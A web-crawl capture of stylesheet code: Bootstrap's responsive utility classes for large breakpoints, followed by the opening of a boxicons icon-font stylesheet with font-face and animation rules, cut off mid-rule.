		gap: 3rem!important
	}
	.justify-content-lg-start {
		justify-content: flex-start!important
	}
	.justify-content-lg-end {
		justify-content: flex-end!important
	}
	.justify-content-lg-center {
		justify-content: center!important
	}
	.justify-content-lg-between {
		justify-content: space-between!important
	}
	.justify-content-lg-around {
		justify-content: space-around!important
	}
	.justify-content-lg-evenly {
		justify-content: space-evenly!important
	}
	.align-items-lg-start {
		align-items: flex-start!important
	}
	.align-items-lg-end {
		align-items: flex-end!important
	}
	.align-items-lg-center {
		align-items: center!important
	}
	.align-items-lg-baseline {
		align-items: baseline!important
	}
	.align-items-lg-stretch {
		align-items: stretch!important
	}
	.align-content-lg-start {
		align-content: flex-start!important
	}
	.align-content-lg-end {
		align-content: flex-end!important
	}
	.align-content-lg-center {
		align-content: center!important
	}
	.align-content-lg-between {
		align-content: space-between!important
	}
	.align-content-lg-around {
		align-content: space-around!important
	}
	.align-content-lg-stretch {
		align-content: stretch!important
	}
	.align-self-lg-auto {
		align-self: auto!important
	}
	.align-self-lg-start {
		align-self: flex-start!important
	}
	.align-self-lg-end {
		align-self: flex-end!important
	}
	.align-self-lg-center {
		align-self: center!important
	}
	.align-self-lg-baseline {
		align-self: baseline!important
	}
	.align-self-lg-stretch {
		align-self: stretch!important
	}
	.order-lg-first {
		order: -1!important
	}
	.order-lg-0 {
		order: 0!important
	}
	.order-lg-1 {
		order: 1!important
	}
	.order-lg-2 {
		order: 2!important
	}
	.order-lg-3 {
		order: 3!important
	}
	.order-lg-4 {
		order: 4!important
	}
	.order-lg-5 {
		order: 5!important
	}
	.order-lg-last {
		order: 6!important
	}
	.m-lg-0 {
		margin: 0!important
	}
	.m-lg-1 {
		margin: .25rem!important
	}
	.m-lg-2 {
		margin: .5rem!important
	}
	.m-lg-3 {
		margin: 1rem!important
	}
	.m-lg-4 {
		margin: 1.5rem!important
	}
	.m-lg-5 {
		margin: 3rem!important
	}
	.m-lg-auto {
		margin: auto!important
	}
	.mx-lg-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.mx-lg-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.mx-lg-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.mx-lg-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.mx-lg-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.mx-lg-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.mx-lg-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-lg-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.my-lg-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.my-lg-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.my-lg-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.my-lg-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.my-lg-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.my-lg-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
	.mt-lg-0 {
		margin-top: 0!important
	}
	.mt-lg-1 {
		margin-top: .25rem!important
	}
	.mt-lg-2 {
		margin-top: .5rem!important
	}
	.mt-lg-3 {
		margin-top: 1rem!important
	}
	.mt-lg-4 {
		margin-top: 1.5rem!important
	}
	.mt-lg-5 {
		margin-top: 3rem!important
	}
	.mt-lg-auto {
		margin-top: auto!important
	}
	.me-lg-0 {
		margin-right: 0!important
	}
	.me-lg-1 {
		margin-right: .25rem!important
	}
	.me-lg-2 {
		margin-right: .5rem!important
	}
	.me-lg-3 {
		margin-right: 1rem!important
	}
	.me-lg-4 {
		margin-right: 1.5rem!important
	}
	.me-lg-5 {
		margin-right: 3rem!important
	}
	.me-lg-auto {
		margin-right: auto!important
	}
	.mb-lg-0 {
		margin-bottom: 0!important
	}
	.mb-lg-1 {
		margin-bottom: .25rem!important
	}
	.mb-lg-2 {
		margin-bottom: .5rem!important
	}
	.mb-lg-3 {
		margin-bottom: 1rem!important
	}
	.mb-lg-4 {
		margin-bottom: 1.5rem!important
	}
	.mb-lg-5 {
		margin-bottom: 3rem!important
	}
	.mb-lg-auto {
		margin-bottom: auto!important
	}
	.ms-lg-0 {
		margin-left: 0!important
	}
	.ms-lg-1 {
		margin-left: .25rem!important
	}
	.ms-lg-2 {
		margin-left: .5rem!important
	}
	.ms-lg-3 {
		margin-left: 1rem!important
	}
	.ms-lg-4 {
		margin-left: 1.5rem!important
	}
	.ms-lg-5 {
		margin-left: 3rem!important
	}
	.ms-lg-auto {
		margin-left: auto!important
	}
	.p-lg-0 {
		padding: 0!important
	}
	.p-lg-1 {
		padding: .25rem!important
	}
	.p-lg-2 {
		padding: .5rem!important
	}
	.p-lg-3 {
		padding: 1rem!important
	}
	.p-lg-4 {
		padding: 1.5rem!important
	}
	.p-lg-5 {
		padding: 3rem!important
	}
	.px-lg-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.px-lg-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.px-lg-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.px-lg-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.px-lg-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.px-lg-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-lg-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.py-lg-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.py-lg-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.py-lg-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.py-lg-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.py-lg-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.pt-lg-0 {
		padding-top: 0!important
	}
	.pt-lg-1 {
		padding-top: .25rem!important
	}
	.pt-lg-2 {
		padding-top: .5rem!important
	}
	.pt-lg-3 {
		padding-top: 1rem!important
	}
	.pt-lg-4 {
		padding-top: 1.5rem!important
	}
	.pt-lg-5 {
		padding-top: 3rem!important
	}
	.pe-lg-0 {
		padding-right: 0!important
	}
	.pe-lg-1 {
		padding-right: .25rem!important
	}
	.pe-lg-2 {
		padding-right: .5rem!important
	}
	.pe-lg-3 {
		padding-right: 1rem!important
	}
	.pe-lg-4 {
		padding-right: 1.5rem!important
	}
	.pe-lg-5 {
		padding-right: 3rem!important
	}
	.pb-lg-0 {
		padding-bottom: 0!important
	}
	.pb-lg-1 {
		padding-bottom: .25rem!important
	}
	.pb-lg-2 {
		padding-bottom: .5rem!important
	}
	.pb-lg-3 {
		padding-bottom: 1rem!important
	}
	.pb-lg-4 {
		padding-bottom: 1.5rem!important
	}
	.pb-lg-5 {
		padding-bottom: 3rem!important
	}
	.ps-lg-0 {
		padding-left: 0!important
	}
	.ps-lg-1 {
		padding-left: .25rem!important
	}
	.ps-lg-2 {
		padding-left: .5rem!important
	}
	.ps-lg-3 {
		padding-left: 1rem!important
	}
	.ps-lg-4 {
		padding-left: 1.5rem!important
	}
	.ps-lg-5 {
		padding-left: 3rem!important
	}
	.text-lg-start {
		text-align: left!important
	}
	.text-lg-end {
		text-align: right!important
	}
	.text-lg-center {
		text-align: center!important
	}
}
@media (min-width:1200px) {
	.float-xl-start {
		float: left!important
	}
	.float-xl-end {
		float: right!important
	}
	.float-xl-none {
		float: none!important
	}
	.d-xl-inline {
		display: inline!important
	}
	.d-xl-inline-block {
		display: inline-block!important
	}
	.d-xl-block {
		display: block!important
	}
	.d-xl-grid {
		display: grid!important
	}
	.d-xl-table {
		display: table!important
	}
	.d-xl-table-row {
		display: table-row!important
	}
	.d-xl-table-cell {
		display: table-cell!important
	}
	.d-xl-flex {
		display: flex!important
	}
	.d-xl-inline-flex {
		display: inline-flex!important
	}
	.d-xl-none {
		display: none!important
	}
	.flex-xl-fill {
		flex: 1 1 auto!important
	}
	.flex-xl-row {
		flex-direction: row!important
	}
	.flex-xl-column {
		flex-direction: column!important
	}
	.flex-xl-row-reverse {
		flex-direction: row-reverse!important
	}
	.flex-xl-column-reverse {
		flex-direction: column-reverse!important
	}
	.flex-xl-grow-0 {
		flex-grow: 0!important
	}
	.flex-xl-grow-1 {
		flex-grow: 1!important
	}
	.flex-xl-shrink-0 {
		flex-shrink: 0!important
	}
	.flex-xl-shrink-1 {
		flex-shrink: 1!important
	}
	.flex-xl-wrap {
		flex-wrap: wrap!important
	}
	.flex-xl-nowrap {
		flex-wrap: nowrap!important
	}
	.flex-xl-wrap-reverse {
		flex-wrap: wrap-reverse!important
	}
	.gap-xl-0 {
		gap: 0!important
	}
	.gap-xl-1 {
		gap: .25rem!important
	}
	.gap-xl-2 {
		gap: .5rem!important
	}
	.gap-xl-3 {
		gap: 1rem!important
	}
	.gap-xl-4 {
		gap: 1.5rem!important
	}
	.gap-xl-5 {
		gap: 3rem!important
	}
	.justify-content-xl-start {
		justify-content: flex-start!important
	}
	.justify-content-xl-end {
		justify-content: flex-end!important
	}
	.justify-content-xl-center {
		justify-content: center!important
	}
	.justify-content-xl-between {
		justify-content: space-between!important
	}
	.justify-content-xl-around {
		justify-content: space-around!important
	}
	.justify-content-xl-evenly {
		justify-content: space-evenly!important
	}
	.align-items-xl-start {
		align-items: flex-start!important
	}
	.align-items-xl-end {
		align-items: flex-end!important
	}
	.align-items-xl-center {
		align-items: center!important
	}
	.align-items-xl-baseline {
		align-items: baseline!important
	}
	.align-items-xl-stretch {
		align-items: stretch!important
	}
	.align-content-xl-start {
		align-content: flex-start!important
	}
	.align-content-xl-end {
		align-content: flex-end!important
	}
	.align-content-xl-center {
		align-content: center!important
	}
	.align-content-xl-between {
		align-content: space-between!important
	}
	.align-content-xl-around {
		align-content: space-around!important
	}
	.align-content-xl-stretch {
		align-content: stretch!important
	}
	.align-self-xl-auto {
		align-self: auto!important
	}
	.align-self-xl-start {
		align-self: flex-start!important
	}
	.align-self-xl-end {
		align-self: flex-end!important
	}
	.align-self-xl-center {
		align-self: center!important
	}
	.align-self-xl-baseline {
		align-self: baseline!important
	}
	.align-self-xl-stretch {
		align-self: stretch!important
	}
	.order-xl-first {
		order: -1!important
	}
	.order-xl-0 {
		order: 0!important
	}
	.order-xl-1 {
		order: 1!important
	}
	.order-xl-2 {
		order: 2!important
	}
	.order-xl-3 {
		order: 3!important
	}
	.order-xl-4 {
		order: 4!important
	}
	.order-xl-5 {
		order: 5!important
	}
	.order-xl-last {
		order: 6!important
	}
	.m-xl-0 {
		margin: 0!important
	}
	.m-xl-1 {
		margin: .25rem!important
	}
	.m-xl-2 {
		margin: .5rem!important
	}
	.m-xl-3 {
		margin: 1rem!important
	}
	.m-xl-4 {
		margin: 1.5rem!important
	}
	.m-xl-5 {
		margin: 3rem!important
	}
	.m-xl-auto {
		margin: auto!important
	}
	.mx-xl-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.mx-xl-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.mx-xl-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.mx-xl-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.mx-xl-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.mx-xl-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.mx-xl-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-xl-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.my-xl-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.my-xl-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.my-xl-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.my-xl-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.my-xl-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.my-xl-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
	.mt-xl-0 {
		margin-top: 0!important
	}
	.mt-xl-1 {
		margin-top: .25rem!important
	}
	.mt-xl-2 {
		margin-top: .5rem!important
	}
	.mt-xl-3 {
		margin-top: 1rem!important
	}
	.mt-xl-4 {
		margin-top: 1.5rem!important
	}
	.mt-xl-5 {
		margin-top: 3rem!important
	}
	.mt-xl-auto {
		margin-top: auto!important
	}
	.me-xl-0 {
		margin-right: 0!important
	}
	.me-xl-1 {
		margin-right: .25rem!important
	}
	.me-xl-2 {
		margin-right: .5rem!important
	}
	.me-xl-3 {
		margin-right: 1rem!important
	}
	.me-xl-4 {
		margin-right: 1.5rem!important
	}
	.me-xl-5 {
		margin-right: 3rem!important
	}
	.me-xl-auto {
		margin-right: auto!important
	}
	.mb-xl-0 {
		margin-bottom: 0!important
	}
	.mb-xl-1 {
		margin-bottom: .25rem!important
	}
	.mb-xl-2 {
		margin-bottom: .5rem!important
	}
	.mb-xl-3 {
		margin-bottom: 1rem!important
	}
	.mb-xl-4 {
		margin-bottom: 1.5rem!important
	}
	.mb-xl-5 {
		margin-bottom: 3rem!important
	}
	.mb-xl-auto {
		margin-bottom: auto!important
	}
	.ms-xl-0 {
		margin-left: 0!important
	}
	.ms-xl-1 {
		margin-left: .25rem!important
	}
	.ms-xl-2 {
		margin-left: .5rem!important
	}
	.ms-xl-3 {
		margin-left: 1rem!important
	}
	.ms-xl-4 {
		margin-left: 1.5rem!important
	}
	.ms-xl-5 {
		margin-left: 3rem!important
	}
	.ms-xl-auto {
		margin-left: auto!important
	}
	.p-xl-0 {
		padding: 0!important
	}
	.p-xl-1 {
		padding: .25rem!important
	}
	.p-xl-2 {
		padding: .5rem!important
	}
	.p-xl-3 {
		padding: 1rem!important
	}
	.p-xl-4 {
		padding: 1.5rem!important
	}
	.p-xl-5 {
		padding: 3rem!important
	}
	.px-xl-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.px-xl-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.px-xl-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.px-xl-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.px-xl-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.px-xl-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-xl-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.py-xl-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.py-xl-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.py-xl-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.py-xl-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.py-xl-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.pt-xl-0 {
		padding-top: 0!important
	}
	.pt-xl-1 {
		padding-top: .25rem!important
	}
	.pt-xl-2 {
		padding-top: .5rem!important
	}
	.pt-xl-3 {
		padding-top: 1rem!important
	}
	.pt-xl-4 {
		padding-top: 1.5rem!important
	}
	.pt-xl-5 {
		padding-top: 3rem!important
	}
	.pe-xl-0 {
		padding-right: 0!important
	}
	.pe-xl-1 {
		padding-right: .25rem!important
	}
	.pe-xl-2 {
		padding-right: .5rem!important
	}
	.pe-xl-3 {
		padding-right: 1rem!important
	}
	.pe-xl-4 {
		padding-right: 1.5rem!important
	}
	.pe-xl-5 {
		padding-right: 3rem!important
	}
	.pb-xl-0 {
		padding-bottom: 0!important
	}
	.pb-xl-1 {
		padding-bottom: .25rem!important
	}
	.pb-xl-2 {
		padding-bottom: .5rem!important
	}
	.pb-xl-3 {
		padding-bottom: 1rem!important
	}
	.pb-xl-4 {
		padding-bottom: 1.5rem!important
	}
	.pb-xl-5 {
		padding-bottom: 3rem!important
	}
	.ps-xl-0 {
		padding-left: 0!important
	}
	.ps-xl-1 {
		padding-left: .25rem!important
	}
	.ps-xl-2 {
		padding-left: .5rem!important
	}
	.ps-xl-3 {
		padding-left: 1rem!important
	}
	.ps-xl-4 {
		padding-left: 1.5rem!important
	}
	.ps-xl-5 {
		padding-left: 3rem!important
	}
	.text-xl-start {
		text-align: left!important
	}
	.text-xl-end {
		text-align: right!important
	}
	.text-xl-center {
		text-align: center!important
	}
}
@media (min-width:1400px) {
	.float-xxl-start {
		float: left!important
	}
	.float-xxl-end {
		float: right!important
	}
	.float-xxl-none {
		float: none!important
	}
	.d-xxl-inline {
		display: inline!important
	}
	.d-xxl-inline-block {
		display: inline-block!important
	}
	.d-xxl-block {
		display: block!important
	}
	.d-xxl-grid {
		display: grid!important
	}
	.d-xxl-table {
		display: table!important
	}
	.d-xxl-table-row {
		display: table-row!important
	}
	.d-xxl-table-cell {
		display: table-cell!important
	}
	.d-xxl-flex {
		display: flex!important
	}
	.d-xxl-inline-flex {
		display: inline-flex!important
	}
	.d-xxl-none {
		display: none!important
	}
	.flex-xxl-fill {
		flex: 1 1 auto!important
	}
	.flex-xxl-row {
		flex-direction: row!important
	}
	.flex-xxl-column {
		flex-direction: column!important
	}
	.flex-xxl-row-reverse {
		flex-direction: row-reverse!important
	}
	.flex-xxl-column-reverse {
		flex-direction: column-reverse!important
	}
	.flex-xxl-grow-0 {
		flex-grow: 0!important
	}
	.flex-xxl-grow-1 {
		flex-grow: 1!important
	}
	.flex-xxl-shrink-0 {
		flex-shrink: 0!important
	}
	.flex-xxl-shrink-1 {
		flex-shrink: 1!important
	}
	.flex-xxl-wrap {
		flex-wrap: wrap!important
	}
	.flex-xxl-nowrap {
		flex-wrap: nowrap!important
	}
	.flex-xxl-wrap-reverse {
		flex-wrap: wrap-reverse!important
	}
	.gap-xxl-0 {
		gap: 0!important
	}
	.gap-xxl-1 {
		gap: .25rem!important
	}
	.gap-xxl-2 {
		gap: .5rem!important
	}
	.gap-xxl-3 {
		gap: 1rem!important
	}
	.gap-xxl-4 {
		gap: 1.5rem!important
	}
	.gap-xxl-5 {
		gap: 3rem!important
	}
	.justify-content-xxl-start {
		justify-content: flex-start!important
	}
	.justify-content-xxl-end {
		justify-content: flex-end!important
	}
	.justify-content-xxl-center {
		justify-content: center!important
	}
	.justify-content-xxl-between {
		justify-content: space-between!important
	}
	.justify-content-xxl-around {
		justify-content: space-around!important
	}
	.justify-content-xxl-evenly {
		justify-content: space-evenly!important
	}
	.align-items-xxl-start {
		align-items: flex-start!important
	}
	.align-items-xxl-end {
		align-items: flex-end!important
	}
	.align-items-xxl-center {
		align-items: center!important
	}
	.align-items-xxl-baseline {
		align-items: baseline!important
	}
	.align-items-xxl-stretch {
		align-items: stretch!important
	}
	.align-content-xxl-start {
		align-content: flex-start!important
	}
	.align-content-xxl-end {
		align-content: flex-end!important
	}
	.align-content-xxl-center {
		align-content: center!important
	}
	.align-content-xxl-between {
		align-content: space-between!important
	}
	.align-content-xxl-around {
		align-content: space-around!important
	}
	.align-content-xxl-stretch {
		align-content: stretch!important
	}
	.align-self-xxl-auto {
		align-self: auto!important
	}
	.align-self-xxl-start {
		align-self: flex-start!important
	}
	.align-self-xxl-end {
		align-self: flex-end!important
	}
	.align-self-xxl-center {
		align-self: center!important
	}
	.align-self-xxl-baseline {
		align-self: baseline!important
	}
	.align-self-xxl-stretch {
		align-self: stretch!important
	}
	.order-xxl-first {
		order: -1!important
	}
	.order-xxl-0 {
		order: 0!important
	}
	.order-xxl-1 {
		order: 1!important
	}
	.order-xxl-2 {
		order: 2!important
	}
	.order-xxl-3 {
		order: 3!important
	}
	.order-xxl-4 {
		order: 4!important
	}
	.order-xxl-5 {
		order: 5!important
	}
	.order-xxl-last {
		order: 6!important
	}
	.m-xxl-0 {
		margin: 0!important
	}
	.m-xxl-1 {
		margin: .25rem!important
	}
	.m-xxl-2 {
		margin: .5rem!important
	}
	.m-xxl-3 {
		margin: 1rem!important
	}
	.m-xxl-4 {
		margin: 1.5rem!important
	}
	.m-xxl-5 {
		margin: 3rem!important
	}
	.m-xxl-auto {
		margin: auto!important
	}
	.mx-xxl-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.mx-xxl-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.mx-xxl-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.mx-xxl-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.mx-xxl-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.mx-xxl-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.mx-xxl-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-xxl-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.my-xxl-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.my-xxl-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.my-xxl-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.my-xxl-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.my-xxl-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.my-xxl-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
	.mt-xxl-0 {
		margin-top: 0!important
	}
	.mt-xxl-1 {
		margin-top: .25rem!important
	}
	.mt-xxl-2 {
		margin-top: .5rem!important
	}
	.mt-xxl-3 {
		margin-top: 1rem!important
	}
	.mt-xxl-4 {
		margin-top: 1.5rem!important
	}
	.mt-xxl-5 {
		margin-top: 3rem!important
	}
	.mt-xxl-auto {
		margin-top: auto!important
	}
	.me-xxl-0 {
		margin-right: 0!important
	}
	.me-xxl-1 {
		margin-right: .25rem!important
	}
	.me-xxl-2 {
		margin-right: .5rem!important
	}
	.me-xxl-3 {
		margin-right: 1rem!important
	}
	.me-xxl-4 {
		margin-right: 1.5rem!important
	}
	.me-xxl-5 {
		margin-right: 3rem!important
	}
	.me-xxl-auto {
		margin-right: auto!important
	}
	.mb-xxl-0 {
		margin-bottom: 0!important
	}
	.mb-xxl-1 {
		margin-bottom: .25rem!important
	}
	.mb-xxl-2 {
		margin-bottom: .5rem!important
	}
	.mb-xxl-3 {
		margin-bottom: 1rem!important
	}
	.mb-xxl-4 {
		margin-bottom: 1.5rem!important
	}
	.mb-xxl-5 {
		margin-bottom: 3rem!important
	}
	.mb-xxl-auto {
		margin-bottom: auto!important
	}
	.ms-xxl-0 {
		margin-left: 0!important
	}
	.ms-xxl-1 {
		margin-left: .25rem!important
	}
	.ms-xxl-2 {
		margin-left: .5rem!important
	}
	.ms-xxl-3 {
		margin-left: 1rem!important
	}
	.ms-xxl-4 {
		margin-left: 1.5rem!important
	}
	.ms-xxl-5 {
		margin-left: 3rem!important
	}
	.ms-xxl-auto {
		margin-left: auto!important
	}
	.p-xxl-0 {
		padding: 0!important
	}
	.p-xxl-1 {
		padding: .25rem!important
	}
	.p-xxl-2 {
		padding: .5rem!important
	}
	.p-xxl-3 {
		padding: 1rem!important
	}
	.p-xxl-4 {
		padding: 1.5rem!important
	}
	.p-xxl-5 {
		padding: 3rem!important
	}
	.px-xxl-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.px-xxl-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.px-xxl-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.px-xxl-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.px-xxl-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.px-xxl-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-xxl-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.py-xxl-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.py-xxl-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.py-xxl-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.py-xxl-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.py-xxl-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.pt-xxl-0 {
		padding-top: 0!important
	}
	.pt-xxl-1 {
		padding-top: .25rem!important
	}
	.pt-xxl-2 {
		padding-top: .5rem!important
	}
	.pt-xxl-3 {
		padding-top: 1rem!important
	}
	.pt-xxl-4 {
		padding-top: 1.5rem!important
	}
	.pt-xxl-5 {
		padding-top: 3rem!important
	}
	.pe-xxl-0 {
		padding-right: 0!important
	}
	.pe-xxl-1 {
		padding-right: .25rem!important
	}
	.pe-xxl-2 {
		padding-right: .5rem!important
	}
	.pe-xxl-3 {
		padding-right: 1rem!important
	}
	.pe-xxl-4 {
		padding-right: 1.5rem!important
	}
	.pe-xxl-5 {
		padding-right: 3rem!important
	}
	.pb-xxl-0 {
		padding-bottom: 0!important
	}
	.pb-xxl-1 {
		padding-bottom: .25rem!important
	}
	.pb-xxl-2 {
		padding-bottom: .5rem!important
	}
	.pb-xxl-3 {
		padding-bottom: 1rem!important
	}
	.pb-xxl-4 {
		padding-bottom: 1.5rem!important
	}
	.pb-xxl-5 {
		padding-bottom: 3rem!important
	}
	.ps-xxl-0 {
		padding-left: 0!important
	}
	.ps-xxl-1 {
		padding-left: .25rem!important
	}
	.ps-xxl-2 {
		padding-left: .5rem!important
	}
	.ps-xxl-3 {
		padding-left: 1rem!important
	}
	.ps-xxl-4 {
		padding-left: 1.5rem!important
	}
	.ps-xxl-5 {
		padding-left: 3rem!important
	}
	.text-xxl-start {
		text-align: left!important
	}
	.text-xxl-end {
		text-align: right!important
	}
	.text-xxl-center {
		text-align: center!important
	}
}
@media (min-width:1200px) {
	.fs-1 {
		font-size: 2.5rem!important
	}
	.fs-2 {
		font-size: 2rem!important
	}
	.fs-3 {
		font-size: 1.75rem!important
	}
	.fs-4 {
		font-size: 1.5rem!important
	}
}
@media print {
	.d-print-inline {
		display: inline!important
	}
	.d-print-inline-block {
		display: inline-block!important
	}
	.d-print-block {
		display: block!important
	}
	.d-print-grid {
		display: grid!important
	}
	.d-print-table {
		display: table!important
	}
	.d-print-table-row {
		display: table-row!important
	}
	.d-print-table-cell {
		display: table-cell!important
	}
	.d-print-flex {
		display: flex!important
	}
	.d-print-inline-flex {
		display: inline-flex!important
	}
	.d-print-none {
		display: none!important
	}
}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://breakyourframe.com/teen-massage/assets/css/css/icons.css
body_size: 15480
content:

/*

*/


@font-face {
	font-family: boxicons;
	font-weight: 400;
	font-style: normal;
	src: url(../fonts/boxicons.eot);
	src: url(../fonts/boxicons.eot) format('embedded-opentype'), url(../fonts/boxicons.woff2) format('woff2'), url(../fonts/boxicons.woff) format('woff'), url(../fonts/boxicons.ttf) format('truetype'), url(../fonts/boxicons.svg?#boxicons) format('svg')
}
.bx {
	font-family: boxicons!important;
	font-weight: 400;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-rendering: auto;
	display: inline-block;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.bx-ul {
	margin-left: 2em;
	padding-left: 0;
	list-style: none
}
.bx-ul>li {
	position: relative
}
.bx-ul .bx {
	font-size: inherit;
	line-height: inherit;
	position: absolute;
	left: -2em;
	width: 2em;
	text-align: center
}
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
@keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
@-webkit-keyframes burst {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
	90% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0
	}
}
@keyframes burst {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
	90% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0
	}
}
@-webkit-keyframes flashing {
	0% {
		opacity: 1
	}
	45% {
		opacity: 0
	}
	90% {
		opacity: 1
	}
}
@keyframes flashing {
	0% {
		opacity: 1
	}
	45% {
		opacity: 0
	}
	90% {
		opacity: 1
	}
}
@-webkit-keyframes fade-left {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px);
		opacity: 0
	}
}
@keyframes fade-left {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px);
		opacity: 0
	}
}
@-webkit-keyframes fade-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateX(20px);
		transform: translateX(20px);
		opacity: 0
	}
}
@keyframes fade-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateX(20px);
		transform: translateX(20px);
		opacity: 0
	}
}
@-webkit-keyframes fade-up {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		opacity: 1
	}
	75% {
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px);
		opacity: 0
	}
}
@keyframes fade-up {
	0% {
		-webkit-transform: translateY(0);
